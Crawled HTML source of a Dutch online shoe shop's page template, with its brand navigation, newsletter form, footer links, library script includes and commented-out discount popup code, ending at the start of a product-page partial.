                        href="/merken/Ganter"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Ganter</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Hartjes"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Hartjes</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Gijs"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Gijs</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Mizuno"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Mizuno</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Lowa"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Lowa</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/"
                        class="last-item"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Alles weergeven
                        <span
                          class="glyphicon glyphicon-forward"
                          aria-hidden="true"
                        ></span
                      ></a>
                    </li>
                  </ul>
                </li>
                <li class="col-sm-4 col-lg-3">
                  <ul>
                    <li class="dropdown-megamenu-header">Fournituren</li>
                  </ul>
                  <ul class="dropdown-megamenu-navitems">
                    <li>
                      <a
                        href="/zoeken/?categorie=13&type=23"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Onderhoud</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=13&type=40"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Voetbedden</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=13&type=34"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Sokken</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=13&type=42"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Rugzakken</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=13&type=45"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Tassen</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=13&type=34"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        class="last-item"
                        >Alles weergeven
                        <span
                          class="glyphicon glyphicon-forward"
                          aria-hidden="true"
                        ></span
                      ></a>
                    </li>
                  </ul>
                </li>

                <li class="d-none d-lg-block col-lg-3">
                  <div class="dropdown-megamenu-images">
                    <a
                      ng-click="wc.wisFilters();"
                      href="merken/FinnComfort"
                      title="FinnComfort"
                    >
                      <img
                        ng-src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/merken/90.png"
                        class="img-responsive"
                        alt="90 FinnComfort"
                        src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/merken/90.png"
                      />
                    </a>
                  </div>
                  <div class="dropdown-megamenu-images">
                    <a
                      ng-click="wc.wisFilters();"
                      href="merken/Solidus"
                      title="Solidus"
                    >
                      <img
                        ng-src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/merken/126.png"
                        class="img-responsive"
                        alt="126 Solidus"
                        src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/merken/126.png"
                      />
                    </a>
                  </div>
                  <div class="dropdown-megamenu-images">
                    <a
                      ng-click="wc.wisFilters();"
                      href="merken/Meindl"
                      title="Meindl"
                    >
                      <img
                        ng-src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/merken/109.png"
                        class="img-responsive"
                        alt="109 Meindl"
                        src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/merken/109.png"
                      />
                    </a>
                  </div>
                </li>
                <li class="col-sm-offset-8 col-lg-offset-6 col-sm-4">
                  <ul class="dropdown-megamenu-sale">
                    <li>
                      <a
                        ng-click="wc.resetFilter()"
                        href="/zoeken/?categorie=14&"
                        >Sale Herenschoenen</a
                      >
                    </li>
                  </ul>
                </li>
              </ul>
            </li>

            <li>
              <a
                href="/nieuw/"
                title="Nieuwe collectie"
                ng-click="wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'nieuw'"
                ng-class="{ active: selectedTab === 'nieuw' }"
                >Nieuw</a
              >
            </li>
			 <li>
              <a
                href="/zoeken/?type=21"
                title="Bootties"
                ng-click="wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'bootties'"
                ng-class="{ active: selectedTab === 'bootties' }"
                >Bootties</a
              >
            </li>
            <!-- <li>
              <a
                href="/zoeken/?categorie=13&type=40"
                title="Voetbedden"
                ng-click="wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'voetbedden'"
                ng-class="{ active: selectedTab === 'voetbedden' }"
                >Voetbedden</a
              >
            </li>
            <li>
              <a
                href="/zoeken/?categorie=13&type=34"
                title="Sokken"
                ng-click="wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'sokken'"
                ng-class="{ active: selectedTab === 'sokken' }"
                >Sokken</a
              >
            </li> -->
            <li>
              <a
                href="/voetpijn-identificeren"
                title="Voetpijn identificeren"
                ng-click="navCollapsed = !navCollapsed;selectedTab = 'voetpijn-identificeren'"
                ng-class="{ active: selectedTab === 'voetpijn-identificeren' }"
                >Voetpijn</a
              >
            </li>
            <li>
              <a
                href="/welke-breedtemaat"
                title="Welke breedtemaat?"
                ng-click="navCollapsed = !navCollapsed;selectedTab = 'welke-breedtemaat'"
                ng-class="{ active: selectedTab === 'welke-breedtemaat' }"
                >welke breedtemaat?</a
              >
            </li>
            <li>
              <a
                href="/sale/"
                title="Schoenen Sale"
                ng-click="wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'sale'"
                ng-class="{ active: selectedTab === 'sale' }"
                >Sale</a
              >
            </li>

            <!-- mobile -->
            <li class="visible-xs">
              <a
                href="/nieuws/"
                title="Nieuws"
                ng-click="navCollapsed = !navCollapsed;selectedTab = 'nieuws'"
                ng-class="{ active: selectedTab === 'nieuws' }"
                >Nieuws</a
              >
            </li>
            <li class="visible-xs">
              <a
                href="/verzenden-en-retourneren"
                ng-click="navCollapsed = !navCollapsed;selectedTab = 'verzenden-en-retourneren'"
                ng-class="{ active: selectedTab === 'verzenden-en-retourneren' }"
                >Verzenden & retourneren</a
              >
            </li>

            <!-- <li class="visible-xs">
              <a
                href="/retourneren"
                ng-click="navCollapsed = !navCollapsed;selectedTab = 'retourneren'"
                ng-class="{ active: selectedTab === 'retourneren' }"
                >Retour</a
              >
            </li> -->

            <!-- e:mobile -->
            <li class="visible-xs">
              <a
                href="/contact"
                ng-click="navCollapsed = !navCollapsed;selectedTab = 'contact'"
                >Contact</a
              >
            </li>

            <!-- e:mobile -->
            <li class="visible-xs">
              <a
                href="/over-ons"
                ng-click="navCollapsed = !navCollapsed;selectedTab = 'over-ons'"
                >Over ons</a
              >
            </li>

            <!-- e:mobile -->
          </ul>
        </div>
      </div>
    </nav>

    <section id="kortingsbalk" style="display: none">
      <div class="container">
        <div class="row">
          <div class="span12">
            <div class="center text-center">
              <p>
                <strong
                  >Deze maand &euro;10,- korting bij besteding vanaf 80,- op je
                  nieuwe booties! Voer code NOV20 in bij je bestelling.</strong
                >
              </p>
            </div>
          </div>
        </div>
      </div>
    </section>

    

<div class="container-fluid" ng-view>
</div>
    <section
      id="newsletter"
      ng-controller="NieuwsbriefController as nc"
      ng-show="nc.isvisible"
      class="ng-hide"
    >
      <div class="container">
        <div class="row">
          <div class="span12">
            <div class="center text-center">
              <h2>Nieuwsbrief</h2>
              <p>
                Blijf op de hoogte van onze aanbiedingen en acties! <br />
                Schrijf je daarom nu in voor onze nieuwsbrief.
              </p>
              <p>
                Je ontvangt in je email- of spam box een code waarmee je
                <strong class="green">&euro; 10,- korting</strong> krijgt op
                jouw aankoop. <br /><small
                  >Deze actie geld bij een minimale afname van &euro;
                  50,-</small
                >
              </p>
              <form name="nieuwsbrief">
                <div class="input-prepend">
                  <span class="add-on"><i class="icon-envelope"></i></span>

                  <input
                    type="email"
                    class="form-control"
                    name="FormValue_Email"
                    ng-model="nc.email"
                    placeholder="Uw e-mailadres"
                    ng-required="true"
                    pattern="^[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,4}$"
                  />
                </div>
                <br />
                <input
                  type="button"
                  value="Inschrijven!"
                  class="btnNewsletter2 rounded"
                  ng-disabled="nieuwsbrief.$pristine||nieuwsbrief.$invalid"
                  ng-click="nc.inschrijven()"
                />
                <p ng-show="nc.success">
                  <small>{{ nc.messageSuccess }}</small>
                </p>
                <p ng-show="nc.alreadyregistered">
                  <small style="color: red">{{ nc.messageFailure }}</small>
                </p>
              </form>
            </div>
          </div>
        </div>
      </div>
    </section>
    <section id="social">
      <div class="container-fluid">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <a
              href="https://www.facebook.com/GeorgeInderMaurBeterLopenWinkel"
              title="Volg ons op Facebook"
              target="_blank"
              ><i class="fa fa-facebook-official fa-2x" aria-hidden="true"></i
            ></a>
            <a
              href="https://www.instagram.com/beterlopenwinkel/"
              title="Volg ons op Instagram"
              target="_blank"
              ><i class="fa fa-instagram fa-2x" style="margin-left: 10px;" aria-hidden="true"></i
              
            ></a>
          </div>
          <div class="col-xs-12 col-sm-9">
            <h4>
              Volg ons op social media voor het laatste nieuws en de leukste
              deals!
            </h4>
          </div>
        </div>
      </div>
    </section>
    <section id="bottom">
      <div class="container-fluid">
        <div class="row">
          <div class="col-xs-12 col-sm-6 col-md-2 bottomBlock">
            <h4>Categori&euml;en</h4>
            <ul class="list-unstyled">
              <li class="visible-xs">
                <a href="/" title="Welkom bij Beterlopen Winkel">Home</a>
              </li>
              <li class="hidden-xs homeLink">
                <a href="/" title="Home"
                  ><i class="fa fa-home" aria-hidden="true"></i
                ></a>
              </li>
              <li>
                <a ng-click="wc.wisFilters();" href="/categorie/damesschoenen" title="Damesschoenen"
                  >Damesschoenen</a
                >
              </li>
              <li>
                <a ng-click="wc.wisFilters();" href="/categorie/herenschoenen" title="Herenschoenen"
                  >Herenschoenen</a
                >
              </li>
              <li>
                <a ng-click="wc.wisFilters();" href="/nieuw/" title="Nieuwe collectie">Nieuwe collectie</a>
              </li>
              <li><a ng-click="wc.wisFilters();" href="/sale/" title="Schoenen Sale">Sale!</a></li>
              <li><a href="/merken" title="Merken">Merken</a></li>
              <li>
                <a href="/voetpijn-identificeren" title="Voetpijn identificeren"
                  >Voetpijn identificeren</a
                >
              </li>
              <li><a href="/voetbedden" title="voetbedden">Voetbedden</a></li>
              <li>
                <a href="/welke-breedtemaat" title="welke breedtemaat?"
                  >Welke breedtemaat?</a
                >
              </li>
              <li><a href="/sokken" title="Sokken">Sokken</a></li>
              <li>
                <a ng-click="wc.wisFilters();" href="/categorie/fournituren" title="Fournituren"
                  >Fournituren</a
                >
              </li>
              <li>
                <a href="https://solidusonline.nl/" target="_blank" title="Solidus"
                  >Solidus</a
                >
              </li>
               <li>
                <a href="/hallux-rigidus/" title="Hallux Rigidus"
                  >Hallux Rigidus</a>
              </li>
               <li>
                <a href="/meindl-identity-de-schoen-met-identiteit/" title="Meindl Identity"
                  >Meindl Identity</a>
              </li>
               <li>
                <a href="/ordering-shoes-from-usa" ng-click="wc.resetFilter();">Ordering shoes from USA</a>
              </li>
              <!-- mobile -->
              <li class="visible-xs"><a href="/" title="Nieuws">Nieuws</a></li>
              <li class="visible-xs">
                <a href="/verzenden-en-retourneren">Verzenden & retourneren</a>
              </li>
              <!-- <li class="visible-xs">
                <a href="/retourneren">Retour</a>
              </li> -->

              <!-- e:mobile -->
              <li class="visible-xs"><a href="/contact">Contact</a></li>

              <!-- e:mobile -->
              <li class="visible-xs"><a href="/over-ons">Over ons</a></li>

              <!-- e:mobile -->
            </ul>
          </div>
          <div class="col-xs-12 col-sm-6 col-md-4 bottomBlock">
            <h4>Onze merken</h4>
            <ul class="list-unstyled">
                <li>
                    <a href="/merken/Aetrex" title="Aetrex" ng-click="wc.wisFilters();">Aetrex</a>
                </li>
                   <li>
                    <a href="/merken/FinnComfort" title="FinnComfort" ng-click="wc.wisFilters();">FinnComfort</a>
                </li>
                <li>
                    <a href="/merken/Solidus" title="Solidus" ng-click="wc.wisFilters();">Solidus</a>
                </li>
                <li>
                    <a href="/merken/Meindl" title="Meindl" ng-click="wc.wisFilters();">Meindl</a>
                </li>
                <li>
                    <a href="/merken/Durea" title="Durea" ng-click="wc.wisFilters();">Durea</a>
                </li>
                  <li>
                    <a href="/merken/Ganter" title="Ganter" ng-click="wc.wisFilters();">Ganter</a>
                </li>
            </ul>
          </div>
          <div class="col-xs-12 col-sm-6 col-md-3 bottomBlock">
            <h4>Klantenservice</h4>
            <ul class="list-unstyled">
              <li>
                <a
                  href="https://web.whatsapp.com/send?phone=310715422765&text=Ik%20heb%20een%20vraag%20over..."
                  title="Stel een vraag"
                  target="_blank"
                  ><i class="fa fa-whatsapp" aria-hidden="true"></i> Stel je
                  vraag via WhatsApp</a
                >
              </li>
              <li><a href="/contact" title="Contact">Contact</a></li>
              <li>
                <a href="/contact#route" title="Routebeschrijving"
                  >Routebeschrijving</a
                >
              </li>
              <li>
                <a href="/verzenden-en-retourneren" title="verzenden-en-retourneren"
                  >Verzenden & retourneren</a
                >
              </li>
                <!-- <li>
                  <a href="/retourneren" title="Retourneren">Retourneren</a>
                </li> -->
              <li>
                <a href="/algemene-voorwaarden" title="Algemene voorwaarden"
                  >Algemene voorwaarden</a
                >
              </li>
              <li>
                <a href="/privacyverklaring" title="Privacyverklaring"
                  >Privacyverklaring</a
                >
              </li>
              <li>
                <a href="/https-protocol" title="Wat is het HTTPS protocol?"
                  >HTTPS protocol (veilig webwinkelen)</a
                >
              </li>
            </ul>
          </div>
          <div class="col-xs-12 col-sm-6 col-md-3 bottomBlock">
            <h4>Onze waardering</h4>
            <iframe
              frameborder="0"
              allowtransparency="true"
              src="https://www.kiyoh.com/retrieve-widget.html?color=white&allowTransparency=true&button=true&lang=nl&tenantId=98&locationId=1042465"
              width="210"
              height="175"
            ></iframe>
            <!-- <iframe frameborder="0" allowtransparency="true" src="https://www.kiyoh.com/retrieve-widget.html?button=true&lang=nl&tenantId=98&locationId=13913" width="210" height="175"></iframe> -->
            <!--<iframe scrolling="no" src="https://www.kiyoh.nl/widget.php?company=13913" width="210" height="175" border="0" frameborder="0"></iframe> -->
            <a
              href="/veilig-betalen-met-ideal-en-creditcard"
              title="Veilig betalen bij de Beterlopenwebwinkel"
              ><img
                src="/content/images/footer-logos4.png"
                alt="Veilig betalen bij de Beterlopenwebwinkel"
                class="img-responsive"
                title="Veilig betalen bij de Beterlopenwebwinkel"
            /></a>
            <p>
                <a href="https://jijspeeltdehoofdrol.nl/" target="_blank">
                    <img src="/content/images/jij-speelt-de-hoodfrol_logo.png" alt="Jij speelt de hoofdrol" style="max-width: 175px">
                </a>
            </p>
          </div>
        </div>
      </div>
    </section>
    <footer id="footer">
      <div class="container-fluid">
        <div class="row">
          <div class="col-xs-6">
            &copy; {{ today | date: "yyyy" }}
            <a
              href="https://www.beterlopenwebwinkel.nl"
              title="Beterlopenwebwinkel"
              >Beterlopenwebwinkel | online pasvormschoenen kopen</a
            >
            | Webdesign: Budeco
          </div>
          <div class="col-xs-6 text-right"></div>
        </div>
      </div>
    </footer>

    <!--
<div class="whatsapp-right">
  <div class="whatsapp-wrapper">
    <a href="https://web.whatsapp.com/send?phone=310715422765&text=Ik%20heb%20een%20vraag%20over..." class="whatsapp-link" target="_blank">
      <i class="fa fa-whatsapp" aria-hidden="true"></i>
      <span class="whatsapp-text">Stel een vraag</span>
    </a>
  </div>
</div>
-->

    <!-- javascripts -->
    <script type="text/javascript" src="/scripts/xml2json.js"></script>
    <script src="/Scripts/jquery-1.10.2.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
    <script src="/scripts/jquery-ui.min.js"></script>
    <script type="text/javascript" src="/scripts/number_format.js"></script>
    <script type="text/javascript" src="/scripts/product.js"></script>
    <script type="text/javascript" src="/scripts/bootstrap.min.js"></script>
    <script type="text/javascript" src="/scripts/btf.js"></script>
    <script type="text/javascript" src="/scripts/featurelist.js"></script>
    <script
      type="text/javascript"
      src="/scripts/jquery.fancybox.pack.js"
    ></script>
    <script
      type="text/javascript"
      src="/scripts/jquery.multiselect.min.js"
    ></script>
    <script type="text/javascript" src="/scripts/main.js"></script>
    <script type="text/javascript" src="/scripts/ticker.js"></script>

    <script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.4/angular.min.js"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.4/angular-route.min.js"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.4/angular-animate.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.4/i18n/angular-locale_nl-nl.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/angular-local-storage/0.6.0/angular-local-storage.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/ngStorage/0.3.11/ngStorage.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/angular-ui-bootstrap/2.5.0/ui-bootstrap-tpls.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/angulartics/1.4.0/angulartics.min.js"></script>
    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/angulartics-google-analytics/0.4.0/angulartics-ga.min.js"
      defer=""
    ></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.19.2/moment.js"></script>
    <!--script src="https://cdnjs.cloudflare.com/ajax/libs/angulartics/1.4.0/angulartics-gtm.min.js" ></script-->

    <link rel="stylesheet" href="/content/360/HTML5Viewer.css" />
    <script type="text/javascript" src="/content/360/jQueryPlugin.js"></script>
    <script type="text/javascript" src="/content/360/HTML5Loader.js"></script>
    <script type="text/javascript" src="/content/360/HTML5Viewer.js"></script>

    <script src='/bundles/angular?v=2DDpkwRSBFwABC7DkuSL6YQnNRW0qAW2ZazfJIXj0lM1' defer></script>

    <script type="text/javascript" src="/scripts/bioep.min.js"></script>

    <script type="text/javascript" src="/scripts/main.js"></script>
    <script
      src="//cdn.rawgit.com/noelboss/featherlight/1.7.6/release/featherlight.min.js"
      type="text/javascript"
      charset="utf-8"
    ></script>
    <script
      src="//cdn.rawgit.com/noelboss/featherlight/1.7.6/release/featherlight.gallery.min.js"
      type="text/javascript"
      charset="utf-8"
    ></script>
    <script>
      $(function () {
        $("a[href*=#]:not([href=#])").click(function () {
          if (
            location.pathname.replace(/^\//, "") ==
              this.pathname.replace(/^\//, "") &&
            location.hostname == this.hostname
          ) {
            var target = $(this.hash);
            target = target.length
              ? target
              : $("[name=" + this.hash.slice(1) + "]");
            if (target.length) {
              $("html,body").animate(
                {
                  scrollTop: target.offset().top,
                },
                500
              );
              return false;
            }
          }
        });
      });
    </script>
    <script type="application/ld+json">
      {
        "@context": "http://schema.org",
        "@type": "Organization",
        "name": "Beterlopenwebwinkel",
        "url": "https://www.beterlopenwebwinkel.nl/",
        "sameAs": ["https://www.facebook.com/GeorgeInderMaurBeterLopenWinkel"],
        "logo": "https://www.beterlopenwebwinkel.nl/content/images/beterlopenwebwinkel_logo.png",
        "contactPoint": [
          {
            "@type": "ContactPoint",
            "telephone": "+31(0)70 309 9058",
            "contactType": "customer service"
          }
        ]
      }
    </script>

    <script type="text/javascript">
      function exitexitpopup() {
        $("#exitpopup_bg").fadeOut();
        $("#exitpopup").slideUp();
      }
      $(document).ready(function () {
        $("#exitpopup").css(
          "left",
          window.innerWidth / 2 - $("#exitpopup").width() / 2
        );
        $("#exitpopup").css(
          "top",
          window.innerHeight / 2 - $("#exitpopup").height() / 2
        );

        // Show the exit popup
        $("#exitpopup_bg").fadeIn();
        $("#exitpopup").fadeIn();

        $("#exitpopup_bg").click(function () {
          $("#exitpopup_bg").fadeOut();
          $("#exitpopup").slideUp();
        });
      });
    </script>

    <script type="text/javascript">
      $(document).ready(function () {
        $("img").addClass("img-responsive");
      });
    </script>
    <script type="text/javascript" src="/scripts/bioep.min.js"></script>

    <script type="text/javascript">
      /*bioEp.init({
        width: 400,
		height: 320,
    /*
		html: '<div id="content" style="padding: 20px;color: #FFF;line-height:1.5em;border:5px solid #FFF;border-radius:10px"><h4 style="color:#FFF">Wacht, voordat u vertrekt...</h4> <p>Heeft u niet kunnen vinden wat u zoekt?<br> Onze gespecialiseerde medewerkers geven u persoonlijk advies op maat en helpen u graag aan<br> mooie en goed lopende schoenen.</p><img src="/content/images/exit-shoe-image.png" style="margin:auto auto 20px auto" class="img-responsive" alt="Beterlopenwebwinkel"/><br><a href="/contact" title="Neem contact met ons op" style="clear:both;text-decoration: none;color: #FFF;padding: 10px; margin: 20px auto;text-align: center;background-color: #fb9521;border: none;border-bottom: 2px solid #dd851b;-webkit-border-radius: 5px; -moz-border-radius: 5px;border-radius: 5px;width: auto;display:inline-block;">Neem contact met ons op</a></div>',
    */ /*
    html: '<div id="content" style="padding: 20px;color: #FFF;line-height:1.5em;border:5px solid #FFF;border-radius:10px"><h4 style="color:#FFF">Nu &euro;20,- korting op onze sandalen!</h4><p>Ontvang &euro;20,- korting op je sandalen door bij het afrekenen de kortingscode in te voeren.<br /><small>bij een minimale besteding van &euro;80,-</small></p><h3 style="color: #ffffff; font-weight: bold;">Kortingscode:<br />SANDALEN20</h3></div>',
    css: '#content {text-align: center; font-size: 14px; background: #5c63a4;} #bio_ep {} #bio_ep_close {border-radius: 0;height: auto;width:auto;padding:10px 5px;margin-left: -20px;width:35px;background:#00b900;line-height:1em;}',

		cookieExp: 7,
		showOnDelay: false,
		delay: 8,
		showOnDelay: false,
		onPopup: null,
      });
	  */
      /*https://www.beterlopenwinkel.nl/afspraak/*/
      /*	//html: '<div id="content" style="padding: 20px;color: #FFF;line-height:1.5em;border:5px solid #FFF;border-radius:10px"><h4 style="color:#FFF">Meld je nu gemakkelijk aan voor een online consult!</h4><p>Welkom op de webwinkel van de Beterlopenwinkel! Heb jij ook moeite met het vinden van de juiste schoenen bij jou eventuele voet- of houdingsklachten? Meld je dan nu in voor een online consult waar Petra al je vragen beantwoord over welke schoenen er het beste bij jou wensen en voetklachten passen. Het is net of je winkelt in onze winkel maar dan online.</p><p>Je kan een afspraak maken voor ons online consult door op Ã©Ã©n van de opties in de agenda te klikken. Kies het moment dat voor jou goed uitkomt en bevestig de afspraak door op Reservering toevoegen te klikken. Hierna krijg je van ons een mail met een link, klik op deze link op de juiste datum en tijd en je het videogesprek zal direct beginnen.</p><a href="https://www.supersaas.nl/schedule/beterlopenwinkel/online_consult" class="btn btn-onlineconsult" target="_blank">Plan een online consult</a></div>',*/

/*
    bioEp.init({
        width: 500,
        height: 500,
        html: `
          <div id="content" style="padding: 20px; color: #fff; border:5px solid #FFF;border-radius:10px;width: 100%;">

          </div>
        `,
        css: "#content {text-align: left; font-size: 16px; background: #3d4b4e; height:100%; background-image: url(/content/images/pop-up/najaar2025_1.png); background-position: center; background-repeat: no-repeat; background-size: contain;} #bio_ep {} #bio_ep_close {ÃŸborder-radius: 0;height: auto;width:auto;padding:10px 5px;margin-left: -20px;width:35px;background:#00b900;line-height:1em;} #bio_ep h4 {font-size: 20px;} #bio_ep .fa-copy {cursor:pointer;}",
        cookieExp: 7,
        delay: 5,
        showOnDelay: true,
        onPopup: null,
    });
*/

/*
      bioEp.init({
        width: 500,
        height: 500,
        // html: '<div id="content" style="padding: 20px;color: #FFF;line-height:1.5em;border:5px solid #FFF;border-radius:10px;width: 100%;"><div style="font-size: 18px;display: flex;flex-direction: column;justify-content: flex-end;height: 90%;padding-left: 40%;"><span style="padding-top: 15px; text-decoration: underline; font-size: 25px; color: #000;"><b style="background: #fff;">2022 <i class="fa fa-copy" onclick="copyToClipboard(\'2022\')"></i></b></span></div></div>',
        // html: '<div id="content" style="padding: 20px;color: #FFF;line-height:1.5em;border:5px solid #FFF;border-radius:10px"><h2 style="color:#FFF; font-weight: bold; font-size: 25px;">Online Black Friday month</h2><p style="font-size: 18px;">11% korting op al je aankopen, scoor je korting met de code <br /><br /><span style="padding-top: 15px; text-decoration: underline; font-size: 25px;"><b>blackfriday2021 <i class="fa fa-copy" onclick="copyToClipboard(\'blackfriday2021\')"></i></b></span></p></div>',
        // css: '#content {text-align: center; font-size: 16px; background: #5c63a4; height:100%; background-image: url(/content/images/blackfriday.png); background-position: bottom left;} #bio_ep {} #bio_ep_close {border-radius: 0;height: auto;width:auto;padding:10px 5px;margin-left: -20px;width:35px;background:#00b900;line-height:1em;} #bio_ep h4 {font-size: 20px;} #bio_ep .fa-copy {cursor:pointer;}',
        // css: '#content {text-align: left; font-size: 16px; background: #5c63a4; height:100%; background-image: url(/content/images/kortingscode-2022.jpg); background-position: center; background-repeat: no-repeat; background-size: cover;} #bio_ep {} #bio_ep_close {border-radius: 0;height: auto;width:auto;padding:10px 5px;margin-left: -20px;width:35px;background:#00b900;line-height:1em;} #bio_ep h4 {font-size: 20px;} #bio_ep .fa-copy {cursor:pointer;}',
        // html: '<div id="content" style="padding: 20px;color: #FFF;line-height:1.5em;border:5px solid #FFF;border-radius:10px"><h4 style="color:#FFF">Meld je nu gemakkelijk aan voor een online consult!</h4><p>Welkom op de webwinkel van de Beterlopenwinkel! Heb jij ook moeite met het vinden van de juiste schoenen bij jou eventuele voet- of houdingsklachten? Meld je dan nu in voor een online consult waar Petra al je vragen beantwoord over welke schoenen er het beste bij jou wensen en voetklachten passen. Het is net of je winkelt in onze winkel maar dan online.</p><p>Je kan een afspraak maken voor ons online consult door op Ã©Ã©n van de opties in de agenda te klikken. Kies het moment dat voor jou goed uitkomt en bevestig de afspraak door op Reservering toevoegen te klikken. Hierna krijg je van ons een mail met een link, klik op deze link op de juiste datum en tijd en je het videogesprek zal direct beginnen.</p><a href="https://www.beterlopenwinkel.nl/afspraak/" class="btn btn-onlineconsult" target="_blank">Plan een online consult</a></div>',
        // css: '#content {text-align: center; font-size: 14px; background: #5c63a4;} #bio_ep {} #bio_ep_close {border-radius: 0;height: auto;width:auto;padding:10px 5px;margin-left: -20px;width:35px;background:#00b900;line-height:1em;}',

        // html: `
				// <div id="content" style="padding: 20px;color: #FFF;line-height:1.5em;border:5px solid #FFF;border-radius:10px;width: 100%;">
				// 	<div style="font-size: 18px;display: flex;flex-direction: column;justify-content: flex-end;height: 105%;padding-left: 40%;">
				// 	<span style="padding-top: 15px; text-decoration: underline; font-size: 25px; color: #000;">
				// 	<b style="background: #fff;">VJ2022 <i class="fa fa-copy" onclick="copyToClipboard(\'VJ2022\')"></i></b>
				// 	</span>
				// 	</div>
				// 	</div>`,
        // css: "#content {text-align: left; font-size: 16px; background: #5c63a4; height:100%; background-image: url(/content/images/kortingscode-VJ2022.jpg); background-position: center; background-repeat: no-repeat; background-size: cover;} #bio_ep {} #bio_ep_close {border-radius: 0;height: auto;width:auto;padding:10px 5px;margin-left: -20px;width:35px;background:#00b900;line-height:1em;} #bio_ep h4 {font-size: 20px;} #bio_ep .fa-copy {cursor:pointer;}",
        html: `
          <div id="content" style="padding: 20px; color: #fff; border:5px solid #FFF;border-radius:10px;width: 100%;">

          </div>
        `,
        css: "#content {text-align: left; font-size: 16px; background: #5c63a4; height:100%; background-image: url(/content/images/pop-up/50-procent-korting-op-verschillende-zomer-en-winter-paren.jpg); background-position: center; background-repeat: no-repeat; background-size: cover;} #bio_ep {} #bio_ep_close {border-radius: 0;height: auto;width:auto;padding:10px 5px;margin-left: -20px;width:35px;background:#00b900;line-height:1em;} #bio_ep h4 {font-size: 20px;} #bio_ep .fa-copy {cursor:pointer;}",

        cookieExp: 7,
        delay: 5,
        showOnDelay: true,
        onPopup: null,
      });
*/
      document.addEventListener("DOMContentLoaded", function () {
        var bioEpBg = document.getElementById("bio_ep_bg");
        if(bioEpBg  !== null) {
            bioEpBg.addEventListener("click", function () {
                bioEp.hidePopup();
            });
        }
      });

      function copyToClipboard(text) {
        var sampleTextarea = document.createElement("textarea");
        document.body.appendChild(sampleTextarea);
        sampleTextarea.value = text; //save main text in it
        sampleTextarea.select(); //select textarea contenrs
        document.execCommand("copy");
        document.body.removeChild(sampleTextarea);
      }
    </script>




  </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.beterlopenwebwinkel.nl/partials/productnew.html
body_size: 9344
content:
<link href="/Content/productnew.css?v=2" rel="stylesheet" />
<div id="contentShop" ng-show="app.loading">
  <div class="spinner">
    <div class="bounce1"></div>
    <div class="bounce2"></div>
